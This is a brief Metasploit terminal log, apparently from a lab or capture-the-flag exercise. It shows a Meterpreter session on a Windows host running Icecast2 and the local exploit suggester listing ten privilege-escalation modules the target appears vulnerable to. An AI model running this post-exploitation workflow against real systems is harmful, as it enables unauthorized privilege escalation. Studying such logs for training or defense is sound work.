 (Meterpreter 2)(C:\Program Files (x86)\Icecast2 Win32) > run post/multi/recon/local_exploit_suggester
[*] 10.10.6.29 - Collecting local exploits for x86/windows...
[*] 10.10.6.29 - 40 exploit checks are being tried...
[+] 10.10.6.29 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.6.29 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.6.29 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.6.29 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.6.29 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.6.29 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.6.29 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.6.29 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.6.29 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.6.29 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
(Meterpreter 2)(C:\Program Files (x86)\Icecast2 Win32) >